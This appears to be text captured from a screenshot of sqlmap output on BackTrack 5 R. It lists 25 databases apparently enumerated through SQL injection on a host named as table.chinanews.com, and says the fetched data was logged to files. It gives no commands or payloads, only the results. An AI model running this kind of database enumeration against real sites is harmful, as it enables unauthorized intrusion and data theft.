 available databases [25]:
[*] 2008bmb
[*] 2008olym
[*] 2008olym2
[*] 2008paraolym1
[*] 2008paraolym2
[*] 2008yx
[*] ajax_poll
[*] api_unique
[*] beijing2008
[*] bjhwxy
[*] cnsservice
[*] db_expo
[*] focw
[*] guestbook
[*] hxx
[*] information_schema
[*] mysql
[*] neikan
[*] note
[*] olym_guess
[*] qa
[*] qwzx
[*] special_votes
[*] test
[*] toupiao-test
back | track 5 r
[21:19:40] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/table.chinanews.com'